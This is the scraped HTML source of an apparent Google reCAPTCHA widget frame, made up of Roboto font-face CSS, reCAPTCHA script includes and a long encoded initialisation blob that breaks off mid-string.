  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-pcOVxYX4J-O4gJGX7gHOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-pcOVxYX4J-O4gJGX7gHOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-pcOVxYX4J-O4gJGX7gHOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Y8K9GcOrwo3DjWfCtjDClMOefsO1QD3Ck8Kqwr3CmUkSwoJgw5EBJsKlwosgWinCg1YscC1SQMK8wqvCtSlVUkQfwozCu8KQXcOzwqrDvXHDqnzCtMOEwrQ6WTt5w704GsKoIcOCw57DkmIqccKQwp1XYcOYwpXDvh/DjUnCm1QMY8Ouw4MJwoNHwrJdYEfCusOIfGchL8KPTG4QwrATGlfCtcKywr87U8OTwpAHwq/DmcK4w4wnw6PCpxzCscOrwrMPw7bDisKcwrdSwqEvZ8KqIcKXLT5LwrPDj8Ozw6TDo1zDpgAhwqvDvHk0D8OaHk4Sw6sfwpFbEwzDqlZww7JSwrfCisKNwpbCo2d2M8K/w4vCvMKMJMOaLcO5w5IswqbCrMOATcOVbcOIasKGfjHCtQlEw7TDhsKyw7bDjADCncOww4NvEnzDg0lvw69PZkfCiR3DncOmVFRiS8KHOMKEwo/[base64]/DnMOULMK7w7LDoCbDusKASCjDvQR+w4cDWcKswrvDj8OZA8OQwqHCuMK3I1HCnmnCmCnCpHvDpRcww5A5R8OgSMKEw7A+ccK8wpnCucKuw4c/[base64]/CoMO2XsKTcsOrM8KLaVdiQijDk3LDi8O+Y8KqWcO8w4PCrBDCj8KiaAYQImzCh8KPUwY8CG0nYsKpw4TDnRvCmRPDvDouwqMzwr3Dry3Cs2llecOfwq/Dm23DhcKwaB7CnCVBwpjDo8OkwqF7wqUGcMOJwrLDusKhDlpVRR3CtnsSwronwrZjGsK7wpTDocO9w7wGw542ZgsXYn7Co8KeDzvDqcOCccKSSQfCgsOAwpfDjsONKsOcwqkyeT4jwoPDnsOudH/Ch8Oew77Co8O8woIkasKKV2c4KhxCOsO2QsKhQcOsdBPChyjDgsODw41IdxfDiMOKw5nDgmNnd8OowpFrw4YUw54ewr/[base64]/DusOSw5lgw6zCmMOtSHnDllhwwrfCs14WLVNFAMK0Y8KtcnZew43Ct2Edw7jCnHNrNsKSRTPDosOcw5UOwqddwr87w43Cs8KjwpvDiWXCsmxPw5xYQsOhTULDgMOPGsOENiLDgyw3w7XCvELCicORw7XCiGVtIA7Ch8Ksw4hFYsKpwqJlwr/[base64]/[base64]/CvcKDwrsVw6XDii8jwpI7diNuRnnDvUZBwpfCpsKgLMKWe8OWfCrCjMKDw4XDlsKnw4x6wo5uBQLCl2fDlTlOwqPDrUkeKmTDrVVDaz0/[base64]/DnMKWVQLDniNJVMO6f8OkwogDw5/DjcOvWkR9YsKlfMOKZ8O0w4kNwpHDh8OlOsKsCsO9w5UxfzlvwoUpwrh2XggrGE3CisOwaGjDusK/[base64]/[base64]/[base64]/EsKrMcKDJ8OXdsOkNsKnw5TCl8OBWsKca2VDw4jCo8K/N8OwGsOzWGLDiw3Cg8K7w4nDj8OzZQ5PwrPCrcO9wrtpwojCj8K7worClMOEJmLCk3jCrmHColTCjMKvMGXDiXQCbsOFw4UZA8OMRcOkw405w43Dk0bDlxg7wrfCuMOZw49UbsK3IS0jGcOWPn7Chz/DpsOyMyAdIcKzGwkEwp4QR0HDmAwYPDTDosOuw7MPFkfCq3zCr3TDiBAiw5Ftw5HDt8K4wqfCkcOywqDDp3PDnMKTC0TDusOoJ8Klw5MHKcKhQMOJw6E9w4EOKT7DqgTDlVAkdMK7BGTDmR3DlnkiWyRxw70vw6NmwrA1w7XDgWvDtsKRwrlQRsK8fh/[base64]/DgEzDvmYsw68CPcOdcMObw6XCthbDgHclT8KrwqI2M8O0w7bDlsOPwrlrLj4Lwp7Cj8KVU1VTFQzCk0QSM8KXWsKqHHVlw4rDvSfDucKGf8OJZsK+HcO5bMKOJcODwqNWwp9fHgDCkDwaN2zDtSvDpBYqwqIqSwhOWCcqMBTCvMKxcMOICMK9w6DDoC/CiQ3DnsOgwqfDq1xEwpPCgcOIw6wiK8KZLMOHwpvCpBTCgC3DgBcqaMKzRnnDjDxVE8Kew5kSw7JYTcKTaCFjw7HCmQU2aRoWw7XDsMK1HQvCs8OXwoTDtcOCw6gdBQRswpPCpcOiw4xQPcKuw5nDqMKYdMKiw7PCpsKLwojCn1AWHsKRwoJCw7BmYcKHwp/Dg8OVbTTDncKUWmfCvMOwXxrCjsKWwpPCgE7DgBrCqMO1wqNFw4TCnsO1d3jDkDTCqiLDgsOow7/DpRTDrjILw6A9AMOtX8OlwrvDpRDDjiXDjh/[base64]/[base64]/Cl8OqRS0zw69+w6Bmw5kZQMKRecKkPVfCgcK6F8KMegQjdMOTwpQcw4RCEcOiaHoswrvCjm0sHsKgIlPDt3XDocKFwqvCjHdZasK6HsK/[base64]/[base64]/DvGAOwozDt8K4w6Ugwq7CtMKHw7oUUsKcw5zDuCZHZcK8PMOWBgILw49DVDrDqMKOY8KSw40kZcKUUGLDqknDr8KawofCg8KYwpdyPcKwe8KrwozCsMK2w7Nhw5HDhDbCt8Oyw74jERYWNE05wpHDtcOaWMOMAcOyIAzCvH/CscKUw5lRwqUFAcO0dixhw6DDlsO1TGpmUiLCicKdJ3fDnxFqYsO5L8KYfwQowoPDvMOdwrvDghkYfMOcw7/CmMODw7kjwo9Iw6UpwqzCk8O/WsO/ZcO8w74XwoYLAsK/CU0uw5PDq2MQw7jCsg8cwrXDqV/CkE0Jwq7CoMOjwqFyOCjDscOHwp8ZO8O7BMK+wootH8OEPmp4b2/DjcKNQsOAFsOcGSpfdcOPMcK+QmZqEAvDt8Omw7RZWsOLYg4QNEJqw6bDqcOPC2fCjTHDjQfDpwnChMKewrIyE8O3wp7CqDXChMKyUjvDpk08aw9BYsO6ZMKadAfDp212w40EFwDDucK2w6/CocOJDS8kw5HDlndsXnTCvcK6wpfDtMOMw5DDgcOWw7fDk8OIw4ZIdT/Dr8K0Nno7VcK8w48Dw4PCg8OZw6DDrUvDi8K7wrrCssKvwogcQsKyL33Ds8Otf8KwYcObw7HDozppwooFwpkpC8KRDQ/CksKdwrnCvCDDgMOfwo/CtsOIYyh3w6bCssKdwpfDg0FWwrtGVcKpwr0IecOrw5VqwppvBFxgUgPDiRhvOVxyw4BzwrfDmcKvwpDDuhBMwpRXwpsdI0gowqfDusOMdsOTcsKbccKjVG8Hwot5w7XDjVrDkj/[base64]/DncOGN0QPSXJ0wo3DqB1VIHYtwpliNsOdwo4UVMKqw5o9w70ieMOnw5HDvjw5wpXDrzjDm8KxL2/Cv8K/JcKVa8KTw5vDkcKCNk4yw7DDuFVrFcKBwp0zSh7CkCABw7wSYEhCwqHCsFpbwqjDscOaesKHwpvCqTTDjXk9w57DoD5QKT17PWLDjBpTDsONYivCksOkwq90YzJwwp0Zwq4IJlXCscO3aCEXEW9BwqPCj8OeKCfCrX/CpUUZScOIWMKRwqQ+wrnCksKDw6HCmsOXw6s5B8OwwpVdLMKfw43Ck0DCrMO+wpnCnlhiw4DCnELClTTCh8O0XQfDsDkbw6/DmzsSw4zCo8KNw6LDt2rClcOaw4UDw4fCgUXCssKeEAMnw4DDhTfDocKYJcKMesOYLD/CsU9DXcK4VcOpDjfClsOgw581HSPDgRkwA8KfwrLDncOGLsK7MsOyI8Otw47Ch2DCowvDn8KdK8KXwoBcw4TDrDVmfVfDhBvCo3N8V1Z4w5zDhUPCgcO/BTnDmsKHfsKcdMKIdnjCl8KGwrfDtsO4EQXClHnCq0Q8w7jCjsORw7fCscK5w75SQAnCvsK8wq9SEMOMw63DoR3Du8OqwrTDiUtWZ8Oxwo0hJcO5wovCllBkFRXDl0sww5/DsMOJw5cneCrCkylSwqfCs1UhGkDDpEV0V8Kowol+D8OCaSAuw47CvMO2wqDDi8O+wqHCvi/CiMKfw6vDj0zDkcOXw5XCrMKDw6NZEDPDpsKPw6TDi8OfKk86HEzDksOCw5Q5TMOrYsOdw71LfsK7w6tiwpzCh8Kjw6vDnMOYwrnConPDqw3Cp1nDusOUeMK7V8K9WMOdwpLDh8OJEHfChmB0w7kKwpgew7jCv8OCwqIzwpzCq2g5Uks+wrETw7/DqxnCmmV/w6rCsjQvMgPDoShewrLClW3DkMOnYzxSEcOTwrLCjcKHwqFYO8Kmw7XDiD3DuxzCuVUlw4Q3WgYkw4JwwpM9w4MhOsKcbTPDr8O3WgPDrGvCsyLDkMKeTGIRw6nCmsOofGfDgsOGZMK7wqQKUcOCw7srYEBkVSE7wpXCpcOFR8K8w4zDrcKnV8O/w4ByI8OhIkTCjmHDkE/Dn8ONwrzCpFcRwqFiSsKsKcK7S8KTQcOvdQ3DrcOvwoY0ABjDjy1Cw7fDkzNtw64YbVNrwq0Pw7VOwq3CrcKsZ8O3dChWwqkzDsO5w53Ck8OtNzvCrTwWwqIOw7zDv8ODGE/Dj8OjL1fDrsKwwrTDsMOgw7DDrsOSecOiE3PDv8K7NMK7woEYR0XDlsO2wrcdecKww5jDhBkRQsOZesK9wp/CgcKVETnDt8K6AcK8w47DkQzChi/DscOeFQsWwqPDvsOgXD4Lw61AwoMHScOvwoJIAsKPwr7DixvCmAkhMcOZw6TCiht3wrzCuQdTwpBTw6ouwrUGd2/CigPClGDDhsOFS8OMEsKgw6PCmMKvwrMWwpHDq8KkOcOYw4V5w7NcTSs5CTYZwqfCrMKsAz/[base64]/wpfDqsOyaFTDlkM/wpQ/w4fCmHBewrwoXFDDs8KbKsOswqjCsT4jwporByrCqDHDoCggPMOwcDXCg2TDqGvDuMO8VsK6fhvDn8O0X3kQVsK0KEbClMOeFcOsS8Obw7ZOQlvCl8KwRMOxTMOnwoDDlMKcwqjDkW3CmXkEP8Oje1/[base64]/IsOYTALDtVTDgxTCqMKHFSfCrsKyEWwfwrnCpkLCrcKHwqXDmhrDlSp7wrJ+SsKcRnI/wp8JCyTCm8KRw4Bgw5FtWS/[base64]/ZMKbBMOaQgTCssOvwpnCjcO8wqPDscKrAD/DrxdIwogqdsKdY8OgVifCgyxiVQ0Lwq7CsUEBSThAcMKiLcKuwqA1wr4xZMKgEHfDi2LDhMKbU1HDsjd6FcKnwpzCtCfDq8K7wrl6fBPDlcOkwqbDr050w6vDtF/[base64]/Co8KwUGDDjMOUwpA6MMOhw6/[base64]/ChTDChsOKw5nDtQDCmMOzw5/[base64]/Dj0wXw4JFw7o8dsKDb2IFwr57AcO6w45UN8Kiw4DCpsO4wrAtwoPDksOVGMOHwonDlcONYMOVdsOUwoczwoXDuhdzOWzClSpUEzvDhMK/wp/Ch8OjwqjCsMOdwp3CjFJgwqbDoMKHw6PDqzBMMcOTdzUKVRbDgjDDmFjCr8K1XcO4ZB4JHcOBw4FKScKnBcOQwpomM8KuwprDjMKHwqg/RmgpXXM5wo3DsQwEOMKZW1XDh8OqbHrDrQfCucOAw7sjw7nDoMKhwok8a8KIw4kJwpfCsSDCpMKGw5dORsKYaxTDicKWQQtmw7ppV07ClcKlw67DmMO6wpAuTMK4Iwkjw4sfwpRRw4vDv1sEMcONw7/DucOiw4TCnMKUworDsgYRwqfDksO6w7V6V8KfwqBXw6rDgVjCscKHworCjFk/w6JDwrzCtzfCt8KjwqBSeMOjw6LDmcOtbCTChzRpwo/Cl0p1TsOZwrQ4REzDhMKCXnvCtMO8C8K6FMOIL8K/J27DvMOiwoHCkcKRw7HCpiwcw5hnw51/wq4USMKNwropJULCgcObZEbCuxM7AjswVQLDgcKIw5vDp8OlwpLCtUjDtS54b2rDnTt9C8K4wp3DlMODw47CpMOqPcO/HHXCm8KSwo03w6Z9U8KjasO/EsKWwptfXVJCVsKoY8OCwpPCiWVkLlnDuMOjBkczWcKxIsKGMFIKPsKEwoMLw4kWHlbCkWwXwqzDvW5QcgNvw4LDvMKewr4zIGvDosOjwok/XwtSw4Ybw4poeMOLaiLCvcO6wovCiTcECMOTw7M1wo8CJsKWIMOBwod9EG45G8K9wpzCky3CgQkZwpZXw5XCrcKhw7h9XXTCvm1rwp0vwp/DiMKLXm4KwrXCo00bKwAMwobDm8Koc8OAw67DjsOpw6LDk8Kbw7kPwoMdbiRfZMOYwp3DkzNrw5/DhsKDQ8Kjw6TDisOTwpfDqMOYw6DDi8KVwqfDkjPDnnLDqMK3wpFyJ8OpwoARLiTDjAYfZT7DtMOYYcKiZMOQw5rDpzxYZMKXA3fDicKed8OWwohvwqhSwqVnPsKtwpwOZ8KaSW5tw64Ow6PDri/DjWUbB0LCvGjDmghLw7ExwqfChloUw5XDq8O7wr4vL2XDp2fDg8OPI1/[base64]/CoybDoMOXXRfDn24XBTDDi8Kow5PCrcKwU3h/w7HDl8O1woxAw44sw4BFZzbDvk3Ch8K3wrnDl8KGw6ktw63DgkbCpQ9nw4bCm8KPcnxiw4JAw4TCuEgwW8OCe8OcUcKWbsOtwobDtH/CtsOAw7LDrmUjNMKhesO4FXDDpARwYsKgCMK8wrvDrGUGRSnCk8Kywq/DtMKXwo4JAgXDhBTCiWYBIGZYwohORsOWw6vDrcOlwo3CnMOLw6vCp8K1KMOPw5o6M8KFABkHVFfCh8Ojw6IOwr5YwrEDacODwpzDsShYwqZ+WHZbwpxBwrsKLsK0acOcw63Cq8OFw5t/w7HCrMOLwpzDm8O3TTHDvC3DnjoibXJWGkbCt8OpVsKecMKqP8OlLcONY8OzJ8OdwovDnQ0NWcKDKEEkw6TCoTXCp8ObwojCjBTDixUtw4IcwoDCmHsHwoLCmMK6wq/Di0/DoW3DuizCnRJGw73CnBchC8KIBCrDksOzEsKdwq/CiDQdRMKjIR7Du2rCuzMFw4xsw4LCjiXDmAzDs3/CqHdSFsOCE8KDEMOCWk3Dj8O0w6gZw5bDiMOEwo7CvMO1w4rCs8OrwrLDpcOyw4YUTVd0SkPDvsKQD35wwqgWw5sBw4PCsirCoMOYAnPCmQ3CmA/[base64]/DkTVEBMOSw6xfw6rDlhjCpcK9wr3Dp8KSaRfCgMOcwrZ7w7fCpcKowpkzWcKtaMOowozCt8OQwpRDw5tGe8OvwqDChcO5BcKbw6pvH8K/wpRQZjnDtCrDqsOHccOsTcOTwrfCiTMJWsOBXsO9wqVmw69Ww6pEw6tiNcOnREfCtGRMw7QxJ2JWKkXCp8KfwpgJSsOCw67Dh8O/[base64]/[base64]/WMODK8Olw5HClF/DgsKQw5zCmkHCm0nChQ3DhVbDn8O0w5R0BMOEbcKFe8KGwpFKw61gw4YTw6BfwoIZwoc0G14bJMKywpg7w6/CgA4oAgYTw43Cu2pzw4UUwocYwoHCpsKXw6/ClT04w68dO8OwYcOGFMOxRcKuSh7CrRAeKyJowq/Ct8OMSMOYKTnDmsKqWsOaw7d7woTDsC3CgcO4wr3CiRDCqsK2wpHDnEbDtjLCiMOVw67DoMKcO8OpC8KEw6RADMKSwpg5w4/Ck8K8SsOtw5rDlhdfw77DqFMvw610wrnCphs0woLDg8Osw6seEMKXdMK7cmzCtkp3c3lvOMOdc8O5w5wHPWnDrRHCiWnDm8OLwr3DmyYmwprCsF3CuwXCq8KRCcOgVcKcw6/DtcOWc8OawpnDjMKDBsOFw493w6lsGcKhPsOSQsKxw6B3UWvCksKqw7/DoE4LPQTCncKoccOSw4MmIsKAw5fCs8Khw4HCrsOdwq7Cmw7CqsKEZ8KTJMOnfMOgwqMQOsOBwqAYw5Jew6FRcUnDnsKPYcKPFgPDrMKyw6TDn39qwqc9ACEbw7bDsTDCu8KUw7Udwo07NnfCucOTTcKoVhAED8OSwoLCujzDnBbCk8Kcc8KRw4Vww4/[base64]/CjULCkcKQw6dTwpvCmsKXw4nChcKjw7s/wp7CrV5Nw4HCrsKqw7PCuMOZw6bDsCNTwoFzw4HDu8OKwojDtEbCksOYw7NpGjlBE1jDqSxGfR3DryDDthIYesKSwrHCo3PCjl4bH8Kjw5lqMMOdQR/CnMKOw7hqFcOpeRfCgcO7w7rDoMOCwq/DjCnCpFlFeQt0wqXDrcOCMsOMXRUFcMOXwq5lwoHCtsO7wq7CscKWwojDiMKLLgPCgFoawo5Lw5jDkcKNYRjCkRVMwrAhw7XDksOEw7TColwmwqzDkRYtwqtjCFrDhsO3w6DCjcOMEThJd3FMwrDDnsOXOVzDpApsw6zCqUxiwqjDj8OTTWTCpB/CglPCgRDCkcKFZ8Kkw6IYGcKLQcOuwo8wAMO/[base64]/DhMKHGcO7OT9Gw7nDuMOow7/DkhrDjl/DncKQVsKINnAkw5/ChMKdwqsxN3kywprDtlTCjMOYUsKjw6NoTBHCkB7Cm39RwqIcBFZPw75Lw6/DkcKwMUjCn3zCjcOPZhnCqWXDicKxwrEow5TDg8KzC3jDgGMMGifDgMOmwr/Dg8O0wpNeWMO4fsKiwoJkIBcBecOxwrAJw7RzK0gUBBQXXcOew71BfikuXG7CqsOAGcOlwofDtnPDo8KbTjjDriPDimkEacO/w7tQw6zCj8KCw58qw6hPwrdtSk1iNDoIGm/CnMKAccKpeCUdJcOawrtiZMOJwr8/b8KCBn9QwpMYU8OMwpbCpcO1cU94wo59wrfCgBHDtMKYw4x4JCXCnsKnw7DCgShqOcK5w7LDkWvDqcKHw5B1wpFDZ2bCtsKcwo/DnGLDiMK3bcO3KhFdwojCoh4mQi8PwpZBw5DCisO0wpTDo8O/w6/DoWvChsKww4kZw40Iw7hMA8KMw4HCnkDDqkvCnUAeR8OlasKxCigXw7o7TsOewoQJwpFvXMK4w7lBwrtUWsK9wr5nOsKvIsOaw6JNwqkYKcKHwp54Z00tbyN0w7ATHQ/DjFRTwoTDimXDksOBZgPClsOQwqzDr8OpwpRIwrZ4Px8NFTFve8Onw70Ic1YIwotLWsKzwovDs8OpaBvDkMKXw7MZKCLCsxIVwrRkwqNsGMK1wr/CiBE6ScKWw4kewrTDk2zCgsO/JsK7H8OPEFDDoATCqcOUw6jDjBYFX8Otw6jCmcOQE3PDgsOFwp8QwobDhMOvEcOCw7nDjsKUwrvCpMOLw5nCtMOTCcO+w5rDiVVML2fCucK/[base64]/DmsOELcKGUTxvw6DCksKlw51Owr7DlULCosOkwrvCqXvCsTbDqVE2w5HCvlRTwobCsk/[base64]/Di3PChxLDpcK4M8OTworCuH/[base64]/[base64]/DjEfCribCoBTDncO4Yyg2wpN5w4nCvsK+w4DDpj7ChcOVwrvDkMKjJi3DpifDn8O8MMK8QMOMXcKIJMKMw7bCqMOuw5JdIVTCjSDCu8KYb8ORwpbCpsO4RgYFdMK/w60ZLF4cwrxOWUzCisOlZMKJwrYvbsKHw4x0w5LClsK+w7jDj8O1wpDDrcKTVmzCoTgHwobDjALCu13CvsK/IcOgw5VzLMKGw5F1NMOjw7d1Wlgrw4pFwofDkMK4wq/[base64]/[base64]/DmQfDisKbWwfCqmTDrcKtC8KGw7AKwqvDncO4w5Ejw63DjTMewrvCkhbDsjnDssOVw5oMVyrCqsKDw4DCjwjDicK+CsOdwoxIIcOHAGzCvMKWwpnDuULDmV1Bwp5iGUsXQHQKwo8wwojCtUV0E8Kqw5V+QsOiw67Cl8OQwp/DswxIwpAqw6wtw51HYgHDtCc4IMKqwqPDpgzDqhtnLlrCo8OiSMOPw4XDnlXDtHdMw5pJwqDClWrDmwPCn8KHPcO+wpUTBG/Cu8OXOsKIR8KJWcOUcsO1EsK9w6TCm15Gw4pPUFErw4p/w4QHZFMEF8KWCMOow5zDuMKTL1bCqilIZQ3Dhj3CmG/CjcKLSsKWUULDvQB6b8KZwo7DgMKRw6QTaVB8w5E+YT7Cm0p0wpNFw5F8wrrCrlXDncOXwo/Du3bDo3luw5jDiMK2VcK1EXrDncK/w78dwpnCn3IBf8KlM8KUw4A6w54ow6QxLMKbZGgOwr/DgcKlw7LCtmXDssK6wrQCw7g+bU8vwowzEkFqf8K7wp/[base64]/DwkrSFvCrcOvaxvCqlLCrCbDhSI4w6XDhsOVJMKvw6PCgMOPwrTCg2gLwoTDqyTCr3PCmSEswocBw5jDn8KAwoPDj8OtP8KQw5jDosK6wqfDuWElcDHCs8OcUsObwq0hYSNMwq5FK2zCvcOfw6bDo8OBLH/CnyDDmlfClsO7wpA3YzXCmMOtw5xCw4fDhRF7JcKBw7JONivDomRwwrLCvcODHsOSRcKDw55BQ8O0w7nDiMO6w7pzf8Kfw5TCgjBnTMKMwr3ClVfCqsOQcmZSV8O/[base64]/w54eW8Opw4nCh2fDmlTCmk4mIcOlJ8Kkw4/DqcKaQjvDjsKSX1vDg8OwGsOTPno/IsKPw5TDrcKwwrzCs3/DscOPIsKIw6rDqcKBYMKGHcKzw5NPD08Sw4nChn3CqcOHZWbDvFXCklouw5rDsW5kCMK+wr/CvUrCohZ/w6ERwrbCiEzCoh/Di0TDpMKLBsOuw7wVT8OkNXjCq8OYw4nDkEgOIMOswpzDv3/CmFMdIsOCSynDosKtXF3CnhzClsKtTcK6wpp7TyvClWfClx5Fw5TCjkHDvcOIwpcjSBhwXR5mLBMMMcK4w5Ine0jDmsOKw4rDjsOgw6/DlH3DvcKAw6zDtcOnw7IMUHjDm3NWw4PDq8OFLMOxw7rDrR7Cv2kEw4QIwpluXsK9wonChsKhSDVhBhnDsykWwpXDj8K/w6RYeHrDlGQzw4VXAcOXw4fCvzAtwrxpasOPwpwlwpEGWT9pwrIMCzsnDz/[base64]/ChsOZw6pyw5g5wpoVwrLCtzkwWxRZCBhMR8OlNsOFV8K/wprCsMKVTMOtw5dewoBUw7A1Ew7CtRwWQgbCizLCqMKMw6TCk3xIUsKnw4LClsKSG8Orw4DCjHRLwqLCrm8Bw49HPsK4BV3CpSVGWsOjO8KXBMKowqk/[base64]/[base64]/C1/CtcOKN8Ofw68vw6Q5wrjDr8Kcw4RJwrzDqcKBC8OMw5p+wrckTsOaDgXDoVPDhiNvw4HDvcOlPAjDllofHjHCgMOQPcO9wq92w5XDp8ObdSJ3CcOnKBBnT8OiSXfDtyNxw7L